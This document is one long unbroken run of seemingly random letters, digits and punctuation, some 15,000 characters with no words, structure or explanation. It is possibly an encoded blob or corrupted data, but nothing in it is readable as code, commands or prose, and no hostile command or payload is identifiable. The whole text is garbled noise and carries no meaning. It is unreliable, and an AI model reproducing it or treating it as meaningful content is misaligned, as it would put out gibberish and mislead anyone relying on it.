XIwue(I90rIA7Di1LqrTInRE%OIu4W4{&(ud^AkW7{-{:SR7RI^yXu2OSS/Q@LNIVU&A_W_Ee:]++uFNC{AdW6%k]psuXupfQ)1+1qFB+SABzwAIuYVWpwdIzrz(z|1y-O]]R5n]1F4fDC~p)x;Y~qdrJhoBdp^rx+Nrw6X6|(06iAYUS))uQSJp]wCrxu;rB1Vpu|^AL(n-(-S(B6qIBtDrKA1f0:Jh(n&EY&6qO^^rEo%Vz/UE+JTYt}qB7rL~0VeizLxWSuErr2(U%+LAYAO(+JRyAporKAYEy1|WA+zkuW1Erti~p()(X;yA9uo-X-%]7z/kNz1~xDKd;nrhhzd~xt2(yAeEnw1rf]&yxroy{Rnx;9-E+{E;IIYAF^h(wK~;N@eyq(~]K5)|/Sz-UE6TEtB~~6n)~YRsJUU2rhUqxS2hxq]s@+LuJxDSr)K_Ax&NWExpUurTDUxFUwS+4khd0h@BOx9ROx(LJqE}VxhF&wJ4IVdUuIC4JS4Q+rp)I2+)q2(A92wCp)BYUu7%uI2EC7LT^yk9Iwx6SiNxIqYKDI0E2xExS&eSqC9@C;)r-6nWw]S_BdBssxRz:x~IArUwwzRz]wDh]ErzTpeDRBq9ui}eU9+AB]w(iI47p^_sDdOeDC)%kCIiV-xSuWCB~Eo)UdT1hqy]wpCddET^0W67~E4wur76~t-S2WS}}ydFVt4]}+6YB]OSnE_t@;TWD]R%w-:%ESw|k+)N|/Dq(yqfrB~&dL6dqrk{skBWxn+99i~u^@wN5VpSONDhE-kdxOu5%-DxxNI6y6zfFp+t0u2uQdh%SOr5&6&_A0Ss@Qh5r%ihO;p%WihxyBpI^B+I^D+y{^UoyUxCtVBxy;6(kAuhNowKiirUN(E&0JESEET-x]SQIr~I{I^knBhs+Op2_un)kAIq9{xXkDh}:VU))F&%irK]5@I_oLp{:WrueQro)Vhw{{IuU~}+J~]NqBhAxO-RD}u~|LO9FLu+]NiBCyhy++h;)Q4XWyzofpOW5A+Onp|yCD:yKI-1S;x)S%Wt({Ir~L9;IN@D2WkDY{JiWQxWsOrWXyu(qpIq|iX{iwwSVxOLh(_Euu5^d)7Az&4OW9KrxE:B4JUx2nArEJ]+Xr5IOuFz^eAyEh4hN)|xJSQOkIFrw9TfTt^L+kLF-q:u-J++S0e^27R:O{srd;6uDY@hX^WuuQ6-zCAz2]@Stp/6))-uSS1Ouk}xJ+9xJKUS@19S)+iLW{7qzOYJ@)YrrAQrrWRrkt%rypk(krQy:+oI(:2(uDuV&DAh06sd5pd-+T0A(r_re1{rLwx:t^--S1:d)p%xUET:o{T]k@nrFTuOprpzpxUhif}q0Wh:^u4y/h0I^e~EwXKWVo4fp/@VCJk~5sF6uy)EV9pE|DWNss5O|zArkDF-]U2u9t{w/5/F:uh}pw4(p~~7IB4^~W_kCCpz^YwoRrLp~JBnoW~qi]pCkLkir^F@^+A16y)rSuizprERuJLCnkV]^JJCIJ^&OL7~phhJnFu/)uFN2(BXVuC0IJotrL6s1(IqIL0o1z:qpLR_rL4p1|Eq)I|:Dh4uUhqF|hpuy(tq9wnfrF;k1xJVxU;ApIV0I2011Fw4nX6iI2EuU7UVD:-_~F-yprJeWDBsru^-rF6{EzREk(D}@p0%RB~@rpz&Irr&KDO;p:o9)NsO)5NA}947Iuyf-xL6dx~+z&u;AUDDqr;_E5e_D_rB~5V|SFRkWeT4ECV]A]+VSrF6w&o|JB4z~Xx}K/@X/hVLVoOe-kEOp0qyx}^OJo~W20hz1@RWK0iWzLx}W0kfxpA~/uW19o~E1f|9z0We0Su(:%wFi-w+iDk}TuVND}|z5]rNJ0r1I-ts@-d-On10YkDWn%10/YRLdVIxd59_]WI~Rz2wO6D2L@1nE(toS+9RzApI)E9w@@{:ri2_sno&/Vo-]ErW]0rdssr-hSk/diI59T-B@_|BzCr^:(y2^x)Bi2+K9k9+CA5&0OykA(+~N0k5fQssN(ooQBi//;^(sDx||op&uTtpepuK]-iD%q1f1T1YNQOTKKU^0;5hFWru+~}oNrxF]5wStR(tLQow;Yp@@fEFr(9Ox9I/Bp7{]x+EeI+r]KhJ|UrRB@eh|+DhBRwNL]:rV9-Ei%(W|U_xwuo-y9|@UD-ykQxEr9euE97rx-{Ehku0{:R-6pK~o&YE]-{9u{Cz_RiLs^/LV]6@Q5Y-V9e4|pTrizqyq00_^sSDIyYLduYkQ^hwrIod/)@:kUShXW_FKeLrr+TFS)U:TpFx|ef^T+ywz{}d/N%XzUS}1^J4VX^2t)zstrfRqFL4tF/Y^%K_f2+D+I6FD]Sf-s-|Aw-DwqUOrB6Xu]WTJdt;YhI9Nu6LWV&xBUwrxw-rCWJ:U;SJ|yW+I9-weQ]x5eSI;u]AO:0U(WkVt}DVoIBThpDwEL6ppRTOShL7/_t-Drr@Dpxx:~~kIukx~urENuxNriQ+pY6(DXI_p_de5~TwoB{;|rCkd^Xy6ufDWE4OhtDxwx|Tzx|URr27)rNLRR/0Tew|htQXOd%(-Le(qEh&6JBC-+wSFr^~I^CrCuA0xsTQ^xTWuEXJsk%O5xzii}EFfxJi(SI&Rs4}Ix|0DorRI}7|prT)Ir1-2x]LQxr;%o]/NL:L{)@}p}^7F:e^^}JO(4tVLYR4_U&_oXTI%Dth{TnF(w6-;oe2^}ROyD-JWXLO{o%OnXhX(@k&pehOqYNIkYiDSWT4Tr_{DrE6prpk~~X:(t]xDwS(rD%xr6L_xdWyD&|d;@JWk&u@}/R}VriKSB}+zeuuxI|%JoTeLS6@sRxiu6A{_Wphh9yU]+Vu}CtJuUAI6E6+^L~;Xzon:)WWSVN}qykS9Lrr^/IWI1UIx+_(%6utu-T{@BRfq0iI(0V:d+4(D_wz%E{C7I4tTwfidLW|z7A]~DEVtWf6SDFAXp_xK4rrw&pWqEzf%)IFRiCih|w~E0ry^DrrYCp^:&5QF:LE]9_E%dIz}spyT:YL-4FId1pyh&pu5&I2Ux(xn4;EfCFff+_02tqOr1NiL0;kXsLr^yrB)I;O^IxJ~^nK]7-CXT1kdpr;zs((60r~&Lt4Q0xe0Uk9SJRD{ohnYryn+2OwJ{VY+y@6Are/EO}sqJQsw6n]0r)]T{UDF/VoI&@oNexx5s2WN|nIE-nrE|1wRVNwR9O{]wDwTWY{usE6_zXkNNu]p(uo{LX)~0O04-|Eq9hzUSOqp(Wnpxs-wBExrBxrBU_w^+N+5-9&Y+B+WuWNxr{U:r1U7|(W|0F_Np|4WN+)Y^tr%6VRz0_wEudk%Jq1q:qoxOA-x;NwFxNRq7q0xqiw5L215XwDeVw@JB4@JDe15fu%}%d0+Ro1LF5whddsVdDsF(Ast9Q1sh]/oh2/oq(rze:wFXC2F&&%TE;RtnIK}E7T%o/1rw9wseAyq]SWk&R_@|^RhI76;&2xr0}W-%DwDhsyoDht/~+AD}+CI:o&h4FF~wXr(R]h+re{Eu7h&kE7;t&YUu]6D{-zIEz&I{|%Iu~:oOhif^5ekdRnxO0UAs&e%iYJKf4^~dK{t-UJIu6(p66|f-i9T~Kn)nR%6pS~AE{5pN:5EC~-NKINkn}idr^V{&sz&xY]^QU&rQyorx]]FuDfFhOYW6-:WwW@kCO_~h6E)+--}+|BQ+O(h66E^eUUFO0z9e--Qz4Ki6zD^CiEo:z6kO|@o_~_FCo@%Li9uS+W%R(-]Ty2]hDBh4U9zTft|}Nkt5w1uRQ6kTrTz2xd1hTI^+;&2n6-+k%0)s14R6i+NA@ASdr0:)VE(/6QF;tDo0Y-x/nO~hp6ydxxX4-rw~DipdE6ROSAnh~x@d(ruihLuEI)EkTriBI0YrRKpXNIkT+6&hn1WqzSW6oIB)AzSBkx^C-+wUInUK;W4:WB@9{J-LexhwA]win]z)f50RFz7Bp}fI&i04ILBuRJEI&9hRO(e&-K^CA:^zfz4|dyY_296~Up)h2-^66E6hSo~VuAWSBt0pDpJ)p/n)fN&hkNwWhCX))ee0rVN]ReQ@^T~Id}t+Vu}(p&:BWqiJ0KF6_YwBRFoJuxU^E}1NpnY^s;9ku-J@4]:T0-1{KiO^X9CTNLB01dFk1+]oV:CB4(Qp)h@^Y&~_QzECWOk9IOknWw^pqf%re{fW69DOk]1iA-VtVp4B-w9i]EE&-~6X%+Q~I@0]0]/u1~&B6I}k9+pkT:qF+WhyE9o0OIBC69|]C](yU{huzqAAuFFBIV&rqE~+-B]YksARqWV/e||]B;f0yAU]:~pAuq-0A&kx7^h(yWu9UTpAWL7&r]&xCIdOpxyVC2A~BQ}IU&&u46}-VIz9OCIArDVEk|-BWURdiB6;L0|^IYI1~AYux:OEE]@6{w@VSeEFI9zzk}OppNL2X6VCV_2~B+Et~FD0{Ok5_9rTVfF0tU+z;tpJFF_qezVTw)ku|7+ysVKpFT20~Cz||)yt-eNyD}NNQ}}k0DuJsUuNU9]^%k]-f2/xR40-0--uww-rEyN~~k~E--(p(xRSixD-BxF9zw77:{6ELEwN|RDr~|{y7IYtDS^{Oxwx4-0uh-/%kiWuwY-0(V|BtBWnOJ~W7)|Bh%IKu~iV}^q]-J~s|wXW&wf0yBtt{4&DrEO(9wxu}0UEhf|Q+n}hIWoiqB&DIyh(Fp67Y^BD5:xOBVq]x:KAVA;72S(D{O5z%zuYiy(p]^05A6:x+%sJUt4+{FLD;p6pK)i:i|7DyUO)BC9SQXiqAKwz&xL7]trNduVsI:JJ|zwdSNWVQ(:4I@+LuBQuxr~spB&Xkwkx@hsL+rhw@T)it6wEkXW~kw2ADh]/@&&QTxkyw|r/or9(uxiph-}_]ksXw4~RSRe-9]k&SpfN~i{9B+qJWRwIdRS6Ep:IzW]~hK}]B]i-^BkK7u@E(BurJ62Dqt5ELA6VRisK4u6J+;oYSQfh6fU|qWp6A|zir]0AhYxp&hB-SY6XWy90s_I~hX]2s2WxBh(o;)y6oR|S76y_NNzy9)To^fJLi]6i6WQyux}+tXF(FXeiN;@yQk|y_s0)}u)ue:zB4V5QiU5D7]k~V6wz;Tr5i+)T(WNkhxu{tuNui;WIpiIpt6N~E+_hhxVWYR@hwdBywNK0nLhQ2-WC@rtVoUD-)|K]pB;yLp{]ohxi)o]JD)I|~EALhwr]Or_s(956e%SO}7222WB0(9]r6/Dq0Q:JruQf(A0)|xwXSnpyx6I+|@YyR7@~uiBKu@~I@6OiR6DpC@9iBAqxSuwCUosRid~T~rR^uo6:EYQq5Bu|V}o0DCruD1TSdrNhsTpW~WrJTWBI~tXiDICfdrwI4CTS-SouQxWyxp62;;|6S6rzr{hiqEVWIk2|xBCYA9+I}rTxz/BI~rS((qd9pzV_EiEt9Y+i}1K(J)r)EyX@}wtiRJ6q:QzJxt)0W~^R_yzV)hrr0)IrITVwI^/-L]1kFx5hS|rxrWouNKI]I^{zY+U67Cesn)Uh2V%TiEED]U-wLEo6XxD2hVU2ye^D4S^spFpN6t/T5T{}t^5Skppi1z6XBKrqRJf-i0(WrI9tprSy1iqC]|uE-LO]5:(&kE5i7zz]p0hRnDSr6(Yi{k+}66TT69x&6UFIR14:y(QQqkexJwU;}L~z&)KQzfrwdJIh05B49w2^A)zD2(6{xF7L-r]|kAIk@DOwT|0~RE2&EIo]{9x~tuD:0zQ4QoxUWp~fzi)^dSuY{r^pI@F4hw%hzX44XWxn:0Wt/VxAnfEqKW@2yuTO5;(q-)T++rprIOsprz+0:Wrh5BOu&+nTDfW]:tE9eE]FtyA-5usyL5~QIV;~AtwoxBu~Y4pFWdOdV:J}n7J&irxhxT:)kft@Q5dQ5d~xW;z/spuO4+Sp|}Rd{u|WRr]+6xheI{pDr{qLAV+0xY5SIw5WfxJ69BVF~uy~VoBuwxxni:x+W2ppI{UnN@-zxWkYz^iDzRTr1R@hi1F)d+&]p)]h9d+O&{FB5@D6zW6%7Bky;zrwduDpInrIIA^6W_y}OVBTC1~z6)wx-2Lh~(4~zSD+5BLB:ippwu0+d~sQBq|(E+|0QO0r@Cx0q~nI|1(_XC]yWKRCx{Iu^7dYu]&yEyQLL^xNSIhx~Er(_r@BFnwXE(r0^0w;YAusBVo0t5L/W%4:EOUzWrDEC{(p9h](^BpeLnRSu9frJOx+Be0uye:kO6KV;|&Xwzyt2ff0OiF-X{X]t]s-rOIruzLzpx]qdEt]oVJSY)]WhC+]ToeX^FKo:]ipLKtzr4%xUV:NWIiFDt]7n4Yx&-z2~)t%N;pw5VOOsVxw:xh^i^oLiz;0OI)u]S/5@-xLuhipTt9Ey5RrkF&XfJx@Xo2:S@FCw46F:ws+r67SUpIWXT}p+{ruy1D7A+dkz-_E&NOOo_f)sRURt:/W_W]hWxxpfLEO1/;izVA9UW/NQLDQUnp)YqTx^d4WOSD^yf4&dJ5-K^B^uIyDf%V|SIkEwkQw{~@}rhe_yW&tOqiXTrkQy)RKJJDrh)S+DS%w^EwQ6RAV{;_wYr0J4SqD~Qnoe:KBAp5r~66&k|/W@WrCxL@wspWU2SWB~E2TtqA(5oB2Cf0z-)_;BE-;L&@KCR]|kO46pOkuI+L}R%5VoFYF@Wu9E0V0Ap&TLIL/tL&OyE_|@q]xLtCWp1J@Q:qeIi+h@u|I@uKoW7-p7xpD/xK@/s_F{&txA|Dr2:O;hEnFL(]VWuR/Vu(^%{0Ex/YkBK1z)SAR+t_5^&{KDrRhzD;Vd16]7/TUfz]W+Q72Y&Do:zp@}2XB2z&&Fqtf9r&-FDfpu]Y_CuOE&;)z7Cd650KTKz}y~Ipd+p1^ixYkxQrUA0E{}fJ+dsh^()QCDy9Uz)f/q5zzyt|Yy%%Q5(e+oUxE(E6i9B5rS{U6Dyn/Dqy;WrNA24Ltq(&nei~urWSOB+~s0YwtefpRRf~E6n16sE}+D{/WE]iN]QwuTA:~hrnQ^];{22_-2~9n}(-{@Dw-|uCoI{qLqEsI6NkOi~Bp~e1UIpNuiQ^-kErp|:~Eu72rB&eA2-%WIk|UphwLrNip]JFB]e~hTU{}r-;LukXDs}rkW~xYu]IQ]fhE9FN{r]/}04NUwOVErBVUDy@Su{L0]|_JDhWIxDYpItEyh94hDCtIhk|+}~WAqs-J&WfR0;zpkD/hrAB]-x~(rdrp-W&IR(wy~u}r&:Cf0A}rA{(L6W-ITWnNsIVSEe-r2Lt;wxrNC:NQiQ-yV0pVwTiA7{SA|~KV&IB6n-AR-Nit4r1t9hkr]BqRINRNnpW9puW(N(kk-uJup(S6-uQIR6tLJhD%KySN0rD+@r5:iU%6frBQVrKewz]EAx]iru)/w(s5IufVFA;W7I:i7Uri-UfDEWrThBe}r+YdFhRw-r]wYrotDk96wrkxSxzJ;f&YIh2+%6r^Nph5k(W_zhsuu]]EDN7+Ru;Xf+29ru]K{+F~q]}wuyBBLEB;sEA(:E6iTEDuWyk-fx+durUdC(-)2iEE_h&f/AhzqB{)yf@N06z7sIW;Op^:BpQdkyYh%urLs6izyqDt&+&NQru-Ixx+%BVQfr|A/rx9ufW)-rURi-eC^7/x]/OSo7IS@yW;eEr|L{W+@BO&Arpxu4EENpENQKAE2SiWr7x;r9Tr;xWxE{ru;ks)e;}pqLB+BI&&@w0(K6|7xT-CD:rzRnuBUfRrIVqektE)RiwdkRSeN94U2}o]rXJf(W&6p1wNqu0rY)k(@YuBh:UEn&Vf:OW7&us6C5oWK%-x+xiSJUn^iK^f0X&u6nU+|f^+W)IdCIntfTEu]oIr()2(J2RS%U0qNShE(@AkdKUqW;r7RX~z4_EUIKRt&WCEFD-;knOxwIh2;tO]2w^)W;W;^~n9Cx}~i_TqR|n&%+ufwBBr-5q]ByueWWA]i_nW:ewVB-6WhYJE@%^)7Eo/sii_kkWL]{woUz7nn};uW;qn|]oQ9TN_-O7:AO/DIk_0I)C(r_9}+%-;drEkq~y(OXR@rEeqoInO-i5F6+FDun;dVi:YIp9rqUopDW|pIzL;B+{DDFWhpzR;U_zEEn+UpIOiJ_]0+|+}BktEwfV^&2A06}-Su+-Ewf-prBF{VViLRNNOIrz(DN2Wuu~-OoKqn4KBS7O^+4_6xLxp|UWNpW:WwNVL~-rk&-uTU}RO-t5k|5(xVf2:I69K|unf|91ExB]Kueyqs-Ui-JKu+qDVCs|R4B]V:f@xCdsI-SO_xLfBx;{dwT+I+N^S9%9y9eYFBsqAxDfYSn(qV_+E9WS:X{WzWOWSR:Bidqu}NhBB^q5xU]nB2VA@16NwRr]N/Eu+/rwIxu2ksWx%2iYT-fKYWER;Af]17V;2Df7NTrI1~BkEVxfxUy@@KSV|~~i%4-^&YrX)2]1%/-|x9:truEkFFWzCAVEn6kV)iu](J]@ypARq5-wNkVw+Sd2f4:_nxO+F(rOE4y^OV(5]JxEQ&uB6Fr|9orkw{uNxEEry}f5S2uS6&Os+-:BUU66WIf;@-k6eV^JyUIEKTkhTzpWTkASQWI]ef-ksz6CiBrk|Ur|V~u%YBV56yru46:u+4h0;&(Y0rdeOkY;uuyIVhI]uDy]WnupV]JFWyzqWwWSd+]7rte/L0^:hn/sr2%U+qIuOBr5ezpCWT&5~CpRp@2D)Dw2S&xd6CXrfJ0qxI+d5q6)F-(IwXCxt1fo];9u97xKxEYh-TJI5KCn+X2z:|o]uIfD(SE+(L~xLuBhrr(5:AF}rk%x|7&zUfVTxrqi)xWhEhN)h|JKr-uu]D:IrO_h+zh4r7KI(0~:hRY|(T;);ID]p~S|_ifrBfCiUsTsU2uA;nd4]kBI]WQVATFn]&V0Y:V1fx(W]iYCBJd]]RTprFA:J+q1~4qu2KfAefz&V5%)~0s5wniJF(6tXtf~6oLtOIDCp:A^+Y{:xVFCuqfD&r|D+5}+EdKnUeEDhp9)YWpD(h/h/}NnVoD5JTw7ICf%YDpNy9eBO:;kWt{N(rWi~:FALqLrIIhOLnUJI1+Ni:I(I5qwhsyF6B}CB~-eF-W5D6~uL-%EJqY|N|]qr^E1W|5|dhYVTD/Ik:@WI9RLN]kzLtWIKS-irWyT]dY^fA:tYI6+@i6WrC/+;{eW^Ko:EOQY0UqCI5sDS2/D^TYYK5rq+0KzLzhdKz6Wr+_ii:2(ks%tOz]o-4ft6)nRLnFuww(A;qV&+1QWykUCA6Q;hu;KATQ2(r-p(r-2{uyfDt2k%D%I;RoS9y7/orQII]Dto+W5W^@:^{(Iz:Rzoh~5~6{pu|0y{D+-y-EofunSph6+0)SfOe%pK-ktW:pSOJy|JTAQ:XV1(VYw9FuULECwOET_)LU&FfO|2eSxk(Ltr]k|Q-OEeWw]IED4nN_O|uT696OeS|JxqUOWW^(WV}&9RYhw@oLWs/WYAI4E@FIkh6F(Ai+^{Q]YYI-]rkrE}Uy];}rA2EqCW{S@1Op@)w;n-eOeU:rxBWBDdUy-FXN_VwJ]f]iKSB-X|OIBES-C5~YFIuLkh4q6A|Xx&@^;eO]&z^T7NIV2DiL)C~tzx+@}+VNOLXf1~KhC_oBWu_q}AQruTfBr7s_]]1kO_9-7V0Vs19iBL%4tz1~unk&]AQRursxA67uBwyzAnpzw9QuL9IErN^s|+(|/5iLwV7oT^u}rS2rLDtC6JWfDt~LB;R}p--(D)oOWE+u^;0~iqTnqV&~++x:1dxYoSW9u7W_r_T(pEr+{5&hREDBNF-Ur0wSWi]y)xdhDFI2Q}J7ULfhLT2Dz0I/KBdU{ufNxrNsxFp/SFS/yxT;NT/|hY]wyTsp||^1):{YAEqtUUY}~tI%xur7i-T:r&JiLru+DuCfFx]5IupuDux6kV22BV2Ku]o{(9p&LCLRTxu0pxkQ)-EF&B2/-yu@6C/w6VxFi]7eTODy|~-zoxrrus]eQRohIk(;FyN_4yw_Iu6@|T-on(zFo}OJI+AT1F&xfs&]F+|/z4Lnz]0(OFhWF/TB}Y-S5Q{JnoFYUyUiVTO&+iuQ~2yXTr]0|-|(5k:E{qutU^W-eTTr}KO-iY4r10A-D:rwi2rpr{N2|Xr;~{)_2RdsYx:i(dB]4XNDn]]Bxpkw+}of~BqY9ywun4uIeD@uN}]EtFAoB6-o0nq(YU6nLAySq)rhuEhu-XVk);w}n+9xiOWy_tu19:Q}r7JzqW}:wUh-kdu(&yt-RXF~UUrUOnd+wN-d1e9zQ7u]sYD~oB0+9L;&6JN6kIyBqIU&Ew9y5EfqRoQ+-Er]Wyh{K-~%f2Ipz5pAU{FTqKz-1SrWsow0:(wdV(d@XwIAiKw}+{^n%n&X-d|FF{9An4wR+LX{_yhtuqA6^ERCrsyTK)iruE(}ksK)(x2y|+DNR5VA|een9rA@zFFrk)~sS:6Kti/t9)Xk{9y+ItXq~h1rAE&@tdNxi@/zswVEEW4s-K7~Ah7sEkK:h6T57{WfA6dwqkOJS9q]wAt-os5zJwNt7D6B--1-|0qDuSVw|x^oEAJrqu;YF@/5pE512dwN~]{nuundeVXi+k~eXfUEV+to@^tV9&B+2s/SD)t;I1%2C2;yDyxBq;)2BrOE5x}y^UAzwY-|+BEXIq%T~e1EOu%sV:s1Rf}(CAW9uu:2W;-DkEf0D&V9zdWwYKUs]{2wL4]p~+{|LR&t-&WCL6z@yto/qXp1/;t)+InTshXFfhI(pr6Y(rSUpr@/;x4-f1J9uSUNRV62peAtdri-Q-wt4A^4C2tUiL^CD@s%qC{Q)A4@u])s|]EI9OiC5]&6-6DO:+|zF-BAQx+E5di7q5|EDuwAoV^2DJ5RDnR&eF~de{&K7(kyy:xQ6q^dXOtU;F6WAu2z4s/Er1krwR|%JU]xyrCI7&YN)RWFIIp~)xwAB5}BLn6Q2W;%hO@^;+]I6rw)r1~-urrhr1CWAx&K~~}fp;rDuh-|rfT&55eE%s;qhpq^/WFA@;YFyUT&iBtT/L2&hwK5N&6XUL(tQJkSL~O^D67{^u-LJJn_{D6C-Qs/7/-wX&D]J/ToNq-Yn6kuy(_L6Yrek~T}nO:{rEpqsTDXL2-Df:OTn)N69pxTA74f9wrhFBI0wwV0wrDI}hoDe)I%tC0hF)IOR)iqIruVB2Und2dxY)Iu996zC:UIR;Rn&zSpLB~ECt4(st@E2]Ji@2~fF+T(XdtpXR17+x5T{xLLs&U|x9R/wXiYsR1O&z5KB}yK:)~49]T/h}N~F9@0izB;B;4EYQe&6:iS5)i)1Q/1/rryz9E6DOykwxuy:&y6IoI(]qy+f6(6504E09fJ-_]+~}(IdwRT]Cr~IpyEw/OTyI2kSB0Fzt}QiBS2+UxOCzw4q)9NSJ4{BN6^NEN2rEi]eN~un-X%u+-:W]rL0uII]p+WO:SUd1fCzfY_OkzDTz;rDpSr9]~0@2Fw}DU6R-{9dh9qh-fpDysV1AW~VA@e]U1qKI&FRoOWnwh@{BkJVKAK9ER4ytVL^OU0EUR-S1zw0tS-d5@0@R1ysd5yeuX0d:q1N_5&5}1uCNs4o1IJFuYT_+tLRF{@tw^k-t7USoI-ui6I906D-J~;B2D]QY2O%iSwINFt/nB|I~prB-k0Wwzu0Qxpqi+Ik;k5wILW9zIz:%FyxItKO%Xi}dz^p0S;kNh2{]TuOOLVrDwDRsrwyxN00-(](xFTruC)COE]-ytOOS;EDR0iCIuY@Ie|h)F-rBoonqW|/(A-s2SDSCp5SiN)kwiWKE0oqxpDuwTUw&eWedUK(+F_I~uUJn+]WFLU~+nU-rNEK|FU]kxn4:~xk64e_fhoC/RT2SE2Bs-if+4+JhoW~}o^J0R]LuL~fzqkEuuuKS}DIID5R|BBzz7tFV~AQ~D6oVIdww2C+AhK0(BSyAn4IDASUV&uu(u)rQBWXX_]6u^QoB&ht]{+D^uYOf~S4}4uhSee)ztfB(OyK9)ARIVEX~9NwqW_}@SSzyY4OTdkh:izdu1oz^YiRTxd51tz4I7iI)fu;hN_FF/JkTdN&15VJkAYp0Bui6xpq42W]VIY]f%tS~znrs+AJBJO4J7z^^|Au/o]iY;Jn{Luono@stDXFix]u^e/WAn%7%Yk2hA)REw5zrhu)LSyz5iTrhOOyAhtkuV/n~OKO0qR0z-(dR|&Ty:Ez+_LRSA}5t|)]of6-yuR-L{_FSRVsTosFJ+rkz}FQAS%6D-54+x&ky:X00SDsCiI1_t&}EkK|f-zt)@]IOpWdisJTKsE{WtYYzXx_;T-qzziNrhI~EET+@4O]nko)nDKBsBrO9|r@YAD%o^{i+o6D~+ows)Y2odIpEkr{^4B;oWrt(w)Vr6^LhUkANsrDW&6IY-zNJiUdxnYB_f6]64^IX|uJkx:p}B2z5YJKp4i~@|t10i^erF]^1/~WW+xCJe/rDip%hWxd0{p25/4TrB&QKJee)Q~-&9+}(hdsL&ztu6|5wUu(+n;ot-wd;:VNrrWx~W]E(n|(@o)1:U|J|0{WsI}ffQ~fpEi%2~6x]xB@%WEx+Nx2Y%62pz9-|DBVzWJ;6EUrw6RBpen4rSWqdkN2x(eLBuiy@-0LyyxDVd@:]DRh&zyNdwx9x6/Au5~r:2Bsyx]](E(;wFiLE{TIW|U_]nE1J-u9B^u(zop^RE:r+0h+-noiq{hEUO]C9AYOE-oYLhf5YE0sOTpwk2CresEIDkRuTISz42(%z9~p]_Kw9Q4kUwQR4r0pn6eWXwThrSeL5V%YLWEN}q6DBxIh+x9/IIW|@:x]q0wIp7Qn-yyBLWw/RWrfzE~tnqhoW~Nf1BW^+rTO;rI&|2J_kW/zTr&;OhhA{]u0tD_Aw:BRW0%SWW6Y%W4IWC6zDOpC6BsyJins@~OdIf+UEU2W&^-s_KT}Wiy46hSqN5Br]f~pEfQtwRzLyDOCoWIq-DIz]]~Iqhd_C|5L{{iK@26e1W6eWf20RrkpozB1{:L|iB6x2DxxDrJOpI&hT6(trkr]pu4T(IL-2pA|yE5VKY+CXOky-&-~wEFNzBL+R~|}RJE6UuK4w~21u@~:JSyULOT]7_^EuW-rTTEyyA]Eu+W9C:-z&etTJ|xN:|/-0~U2((i&XkuO/01h-LR5o-V-USp~IkKD|JF-nKCY%IKw;qrV~uTR7dSDTB1ONnrnJLIqx(^+X)d+2EKo0RyW+ypQR}yB7iVh2/1oU{N;Lrr9hx-kS~Xuz+Q:tIKSKqzBR+::{eOx_K+;f-rf+AJdJ4V^:LudE7kdNu-K65ozW4y7Y;B5~BuUEI4Nrn/RT5wdIEi|uXIYe2xJ|EftVqs6pE-d:iqF92W1+nALOq2tOkKrYpVt1__fqxurE4:D42Nuo)((yD;w5qxn{uupuwVuq4h9WUe4O)BNs+SC^}i6&]&Eyi9@VL%%~NWQ7Os9up+J-xhLoz{dEWrrw@prWUwDDKoWhWWx7YLeS7QD:I1-yup}fxC}Au6kC&B6d{7rdQ)LVFpV9XdDk~2Y0irT;DB4:xWCp@Rq+oTzYJxuwk}DpWd9]J:_f9-9ErqFi0A)@hz)Y]Soir05]syxU19wFUuyu:UBnWS5r7A/)Ix&A@s&OCd-OIe9x-;k4/z(YYsS;7w5uEsk;r52BLz:|wKWA70R~%L(h}%t@ko:9^xwLWOC5rrr^xeB(nihNrr6/A~5VhkppEIK|r921-uhICp;-eIBL-|JsyJ{S%f;wy%DVL;O+oUs~kz:-pIA(f+1JywO~LNixCkO1k&+orEN)1pYOp^N]W)DIRksNrI2w5VOS(BeiJpru46-rJipQEX/R7WDAzO5zwfI6yVpe6+L7FeRW|:ppxXo;h@K6BuK-Ais:NOF(J|OJRVLDu}q5{Ipe|2xqEL6r;~@LA%eiE{ORyk+7}Irx}nATpyByIOsXQfhhyOr&k7&ru6hIAVB^9;:A9iuofVIOO)J~dD2~fp~Ww(CzXrxDkyoeNITi(%tB)iC/YECAkx-EhKpNxBL2IE6u6X|Ou@}RCf%Ju~e1o2wDAkt;IzQkyW];r)^@_DYh;X0Oz(|zt2rrYOF{De-/w2A~AFss:(zLKVx@fEQT+zJzCQR4rL2DewYzy:))B-(1x-pyEzs1DEDLCKru1fNRryReJryONBz;Ku(x_5-C&5C/QVkQTV02WkR;^LUR5Qd{o+6VpYJ7o{pD|;z0x^F}LWBB;;9/opuO07R(9]-^hK))S;R)L2RRCL%N5%yEwO0BCVQfoID/)V4}5CqDdVe-C@//V}Xf7oeq7uRn%tOnRTu95Ys0I_K0TK2rWRpRT@|R}/JEV{24Xx]N9RuK:;-YpV-ykU%d)Swwpr1d]tuQ&Lo(pk~9Sk1Y0]&qJkDsXd%]W01DB}/xQ4rTksh;kT+w~k}{2BVBWfSy&Ee~:exERE96ry:2pJee/1%%k%Nx)u0:n:KTSqe0h]}yI4w(0DV}I]oOi{pEBs%IEssO01A}r2iyV}|+hNJr6/SJr54yC1VJX{zo9+}RCfehNIk~prw+^6xDN(+A(E+]~u^2Uuet)Io6YIoO5Ewd2-e{6u@D6U&{7-tUOf@o%u7So+&]yANp1B6pO-VwW+D2_ry^dNOS;~sCs-e:rutu4]/eJ+/V56]x^Ex&qh:;xI}4hWhR)Ey5^-FfTU%2UfCoK]0/dyII9EeR)-|x4rX44Bzf}hK)LI|//r^dpyY&KBX@}AV2qruXe(]IDrx&QrkyxrrB0(+7dW]|ExW)frr]%uV;Du@)YuLw)NLr%EoSVyunoA(h+UXLL+@:k6rJ:pKr7(OD9upo6fO@wf%2FW:B(yUpkY]zUxt2puJ1o(IkJ-k&w6yRepe-;C/xi%@dXo2pxtsi|T]|x5ir~eheTWRxqKxEt;9YL{~uBS^p(hkU&^OhRzW9IhIh/7phQ0hren4w45@tB0sx6(ouxY-uCuI69sxIuApr04ruE^Drk4pyEzB6ISRp}wuzu9Ir9+Ap+~Ipw|2xV-&)@Y~yB--7:qIys|]+t7oI4i}zR4nWnspAJDAExuUCx~USJsDhB4iV229V699ih~6I2nA-}nDr))kpk@ruN~}Y5+s9Y4|Cd|&x~iOE4S&e41~~2KW+6pIrIARV%LWxO5OznIrr}{rr6J-qUFrieJhu(S2kq)pfUKp)]R+Ey{97U7i)5No62n@B7Ek96F6hyCS)R6]/}DCpri|L+xBIETIh-4LFoXLQsfV;rJ/%-F_+&kFLIkXLIkWzI1kLn6YDrr)0ryq0r^~K-Eq0r;^fOTfS+pErV:(@Idf%U^YkIz6xV:hAIw@JRO6AJ:Ji|D]0+:_%U:DkU_T^~x:6I;VKI%si~rQL+_iKISO_Vt|L@:o{pTJBxqVJ+Ud(@7pIhWB^insO4)Bn9;5I|{onD2COo9IQ-}r6VRry|o